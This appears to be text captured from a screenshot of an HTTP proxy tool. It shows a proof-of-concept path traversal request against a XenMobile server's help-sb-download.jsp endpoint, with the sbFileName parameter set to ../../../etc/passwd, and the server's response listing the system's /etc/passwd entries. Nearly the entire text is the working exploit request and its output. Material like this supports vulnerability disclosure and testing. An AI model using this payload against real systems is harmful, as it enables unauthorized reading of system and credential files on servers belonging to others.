 Raw Params Headers Hex
GET /jsp/help-sb-download.jsp?sbFileName=../../../etc/passwd HTTP/1.1
Host: xenmobile
? < + > Type a search term
Response
Raw Headers Hex
Content-Length: 346
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/dev/null:/bin/false
nobody:x:99:99:Unprivileged User:/dev/null:/bin/false
sshd:x:1000:1000::/home/sshd:/bin/false
postgres:x:1001:0::/home/postgres:/bin/false
tomcat:x:1002:0::/home/tomcat:/bin/false
admin:x:0:0::/home/admin:/opt/sas/sw/bin/console.sh
ctxlsuser:x:1003:0::/home/ctxlsuser:/bin/false
ChaBug